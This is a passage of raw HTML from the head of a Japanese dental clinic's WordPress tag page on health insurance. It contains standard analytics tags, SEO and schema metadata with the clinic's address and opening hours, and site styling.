

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitamura-dc-k.com/tag/%E5%81%A5%E5%BA%B7%E4%BF%9D%E9%99%BA/
body_size: 20792
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ5DFK6R');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ERCMMLF8QG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ERCMMLF8QG');
</script>


<meta charset="UTF-8">
<meta name="author" content="経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<title>健康保険 | 経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科</title>
<link rel="stylesheet" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/style.css">
<link rel="stylesheet" type="text/css" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/cssreset-min.css">
<link rel="stylesheet" type="text/css" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/content.css">
<link rel="shortcut icon" href="https://kitamura-dc-k.com/wp-content/uploads/favicon.ico" type="image/x-icon"/>


		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="世田谷区経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正（インビザライン）、審美歯科治療（セラミック、ジルコニア）をはじめ、虫歯治療、歯周病治療、ホワイトニング、予防歯科、インプラント治療、入れ歯、根管治療と患者様の歯の噛み合わせを機能を健康な状態にする治療をしています。口腔内に不安を感じている方はぜひお問い合わせください。" />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://kitamura-dc-k.com/tag/%e5%81%a5%e5%ba%b7%e4%bf%9d%e9%99%ba" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kitamura-dc-k.com\/tag\/%E5%81%A5%E5%BA%B7%E4%BF%9D%E9%99%BA\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/kitamura-dc-k.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/tag\/%e5%81%a5%e5%ba%b7%e4%bf%9d%e9%99%ba\/#listItem","name":"\u5065\u5eb7\u4fdd\u967a"}},{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/tag\/%e5%81%a5%e5%ba%b7%e4%bf%9d%e9%99%ba\/#listItem","position":2,"name":"\u5065\u5eb7\u4fdd\u967a","previousItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/kitamura-dc-k.com\/tag\/%E5%81%A5%E5%BA%B7%E4%BF%9D%E9%99%BA\/#collectionpage","url":"https:\/\/kitamura-dc-k.com\/tag\/%E5%81%A5%E5%BA%B7%E4%BF%9D%E9%99%BA\/","name":"\u5065\u5eb7\u4fdd\u967a | \u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63 \u5be9\u7f8e\u6b6f\u79d1","description":"\u4e16\u7530\u8c37\u533a\u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63\uff08\u30a4\u30f3\u30d3\u30b6\u30e9\u30a4\u30f3\uff09\u3001\u5be9\u7f8e\u6b6f\u79d1\u6cbb\u7642\uff08\u30bb\u30e9\u30df\u30c3\u30af\u3001\u30b8\u30eb\u30b3\u30cb\u30a2\uff09\u3092\u306f\u3058\u3081\u3001\u866b\u6b6f\u6cbb\u7642\u3001\u6b6f\u5468\u75c5\u6cbb\u7642\u3001\u30db\u30ef\u30a4\u30c8\u30cb\u30f3\u30b0\u3001\u4e88\u9632\u6b6f\u79d1\u3001\u30a4\u30f3\u30d7\u30e9\u30f3\u30c8\u6cbb\u7642\u3001\u5165\u308c\u6b6f\u3001\u6839\u7ba1\u6cbb\u7642\u3068\u60a3\u8005\u69d8\u306e\u6b6f\u306e\u565b\u307f\u5408\u308f\u305b\u3092\u6a5f\u80fd\u3092\u5065\u5eb7\u306a\u72b6\u614b\u306b\u3059\u308b\u6cbb\u7642\u3092\u3057\u3066\u3044\u307e\u3059\u3002\u53e3\u8154\u5185\u306b\u4e0d\u5b89\u3092\u611f\u3058\u3066\u3044\u308b\u65b9\u306f\u305c\u3072\u304a\u554f\u3044\u5408\u308f\u305b\u304f\u3060\u3055\u3044\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/kitamura-dc-k.com\/#website"},"breadcrumb":{"@id":"https:\/\/kitamura-dc-k.com\/tag\/%E5%81%A5%E5%BA%B7%E4%BF%9D%E9%99%BA\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/kitamura-dc-k.com\/#organization","name":"\u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63 \u5be9\u7f8e\u6b6f\u79d1","url":"https:\/\/kitamura-dc-k.com\/"},{"@type":"WebSite","@id":"https:\/\/kitamura-dc-k.com\/#website","url":"https:\/\/kitamura-dc-k.com\/","name":"\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802","inLanguage":"ja","publisher":{"@id":"https:\/\/kitamura-dc-k.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kitamura-dc-k.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://kitamura-dc-k.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://kitamura-dc-k.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kitamura-dc-k.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitamura-dc-k.com/wp-json/wp/v2/tags/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kitamura-dc-k.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="llms-sitemap" href="https://kitamura-dc-k.com/llms.txt" />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
	#wpadminbar, #adminmenuwrap {
		background: #3d3d3d;
	}
	#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon {
		width: 54px;
	}
	#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {
		display: inline-block;
		content: '';
		width: 54px;
		height: 25px;
		background: url(https://kitamura-dc-k.com/wp-content/uploads/logo.png) 50% 50% no-repeat;
		background-size: 100%;
		margin-left: 6px;
	}
	#wpadminbar #adminbarsearch:before, #wpadminbar .ab-icon:before, #wpadminbar .ab-item:before{
		color: rgb(97, 97, 97);
	}
	#wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon {
		color: rgb(97, 97, 97);
	}
	#wpadminbar, #adminmenuwrap {
		background:#fff!important;box-shadow:0px 1px 5px 1px rgba(0,0,0,.3);
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap {
		background:#fff;
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap{
		background:#fff;
	}
	#adminmenu div.wp-menu-name {
		color: rgb(97, 97, 97);
	}
	#adminmenu div.wp-menu-image:before {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu, #adminmenu .wp-has-current-submenu .wp-submenu.sub-open, #adminmenu .wp-has-current-submenu.opensub .wp-submenu, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu, .no-js li.wp-has-current-submenu:hover .wp-submenu {
		background: #fff;
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-submenu a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .opensub .wp-submenu li.current a, #adminmenu .wp-submenu li.current, #adminmenu .wp-submenu li.current a, #adminmenu .wp-submenu li.current a:focus, #adminmenu .wp-submenu li.current a:hover, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu li.current a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu .wp-submenu-head, #adminmenu .wp-menu-arrow, #adminmenu .wp-menu-arrow div, #adminmenu li.current a.menu-top, #adminmenu li.wp-has-current-submenu a.wp-has-current-submenu, .folded #adminmenu li.current.menu-top, .folded #adminmenu li.wp-has-current-submenu {
		background: #6eba32;
	}
	#adminmenu li.wp-has-current-submenu a.wp-has-current-submenu div.wp-menu-name {
		color: #fff;
	}
	#adminmenu li.menu-top:hover div.wp-menu-name, #adminmenu li.opensub>a.menu-top div.wp-menu-name, #adminmenu li>a.menu-top:focus div.wp-menu-name {
		color: #fff;
	}
	#wp-admin-bar-wp-logo-default {
		display: none;
	}
	#wp-admin-bar-wp-logo {
		pointer-events: none;
	}
	body.no-customize-support #wpfooter, body.no-customize-support #wp-version-message, body.no-customize-support #toplevel_page_edit-post_type-elementor_library, body.no-customize-support .update-nag, body.no-customize-support #contextual-help-link {
		display:none!important;
	}
</style>
		<style type="text/css" id="wp-custom-css">
			/*h3.rec-voice {
position: relative;
padding-left: 2.5em;
}
h3.rec-voice::before {
	content: '';
	background-image: url("https://kitamura-dc-k.com/wp-content/uploads/rec-shadow.jpg");
	position: absolute;
width: 1.7em;
height: 2.2em;
	margin: auto;
	left:0;
	top:0;
	bottom:0;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
}*/

img.left-photo {
	width: 100%;
	max-width: 420px;
	margin: 0 1em 1em 0;
	float: left;
}
img.left-photo.w300 {max-width: 300px;}
@media screen and (max-width: 767px) {
	img.left-photo {
		display: block;
		float: none;
		margin: 0 auto 1em;
	}
}

.blogArea h2 {
	font-size: 1.4em;
    font-weight: bold;
    color: #5591c1;
}
.blogArea h3 {border-bottom: 2px solid rgb(128, 167, 197);}
.blogArea h4 {
	font-weight: bold;
    border-left: 10px solid #80a7c5;
    padding-left: 0.4em;
}
.blogArea h5 {
	display: inline-block;
    background: #80a7c5;
    font-weight: bold;
    color: #fff;
    padding: 0 10px;
}
.blogArea ul , .blogArea ol {
	    margin: 1.5em 0;
    list-style-position: inside;
}
.blogArea ul {list-style-type: disc;}
.blogArea ol {list-style-type: decimal;}
.blogArea table {
	border-left: 1px solid;
    border-top: 1px solid;
    margin: 1.5em 0;
    table-layout: fixed;
}
.blogArea table th , .blogArea table td {
	    border-right: 1px solid;
    border-bottom: 1px solid;
    padding: 5px;
}
.blogArea table th {
	background: #bbcad6;
    color: #000;
    font-weight: bold;
    text-align: center;
}
.blogArea img.aligncenter {
	display: block;
    margin: 0 auto;
}

p.rec-stop {
    text-align: center;
    border: 2px solid;
    color: red;
    font-weight: bold;
    font-size: 1.2em;
    padding: 15px;
    line-height: 1;
    margin: 40px 0 0;
}

.mv-txt {position: relative;}
.mv-txt img {object-fit: contain; object-position:center center;
	width:100%;
}
.mv-txt img.mv-img-sp {display:none;}
@media screen and (max-width: 767px) {
	.mv-txt img.mv-img-pc {display:none;}
	.mv-txt img.mv-img-sp {display:block;}
}
.mv-txt p {
	position: absolute;
    writing-mode: vertical-rl;
    margin: auto;
				right:22%;
			font-size: 1.3em;
    top: 31%;
    letter-spacing: 0.3em;
    font-weight: 100;
}
.mv-txt p > span {color: #2d74a9;}
@media screen and (min-width: 1760px) {
	.mv-txt p {
		right: 22.5%;
		font-size: 1.6em;
	}
}
@media screen and (max-width: 1297px) {
	.mv-txt p {
		right: 22.5%;
        font-size: 1em;
	}
}
@media screen and (max-width: 895px) {
	.mv-txt p {font-size: 0.8em;}
}
@media screen and (max-width: 767px) {
	.mv-txt p {
		writing-mode: lr;
        left: 0;
        right: 0;
        width: 10.5em;
        top: 60%;
        font-size: 45px;
	}
}
@media screen and (max-width: 595px) {
	.mv-txt p {font-size: 32px;}
}
@media screen and (max-width: 450px) {
	.mv-txt p {font-size: 24px;}
}
@media screen and (max-width: 330px) {
	.mv-txt p {font-size: 18px;}
}
@media screen and (max-width: 240px) {
	.mv-txt p {font-size: 14px;}
}

h3.top-tit3 {
	color: #5591c1;
    font-weight: bold;
    text-align: center;
    font-size: 1.5em;
    margin-bottom: 1em;
}
.top-point-box {
	border: 1px solid #5591c1;
    width: calc(100% - 60px);
    max-width: 820px;
    margin: 30px auto 80px;
    padding: 40px;
    box-sizing: border-box;
}
.top-point-box a {
	display: block;
    text-align: center;
    background: #5591c1;
    color: #fff;
    font-weight: bold;
    padding: 15px 0;
    border-radius: 25px;
	text-decoration:none;
}
.top-point-box a:hover {text-decoration:none;}

/* 250627追加 */
.table-case {
    width: 100%;
    margin-bottom: 2rem;
}
.table-case td {
    padding: 0.5rem;
    text-align: center;
}
.table-case th {
    padding: 1rem 0.5rem;
    vertical-align: top;
}
.btn-case {
    display: table;
    width: 180px;
    padding: 0.5rem;
    text-align: center;
    background: #000;
    color: #fff !important;
    border-radius: 0.3rem;
    margin: 2rem auto;
    text-decoration: none !important;
}		</style>
		<script type="application/ld+json">
{
 "@context":"http://schema.org",
 "@type":"Dentist",
 "name":"きたむら歯科経堂",
 "address":{
  "@type":"PostalAddress",
  "streetAddress":"経堂1-5-10",
  "addressLocality":"世田谷区",
  "addressRegion":"東京都",
  "postalCode":"156-0052",
  "addressCountry":"JP"
 },
 "review": {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": "3.9",
"bestRating": "5"
},
"author": {
"@type": "Person",
"name": "きたむら歯科経堂"
}
},
 "geo":{
  "@type":"GeoCoordinates",
  "latitude":"35.64851",
  "longitude":"139.636319"
 },
 "telephone":"+81-3-6413-0552",
 "openingHoursSpecification":[
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Monday",
    "Tuesday",
    "Thursday",
    "Friday"
   ],
   "opens":"9:30",
   "closes":"13:30"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Monday",
    "Tuesday",
    "Thursday",
    "Friday"
   ],
   "opens":"15:00",
   "closes":"19:00"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Saturday",
    "Sunday"
   ],
   "opens":"9:30",
   "closes":"13:00"
  },
  {
   "@type":"OpeningHoursSpecification",
   "dayOfWeek":[
    "Saturday",
    "Sunday"
   ],
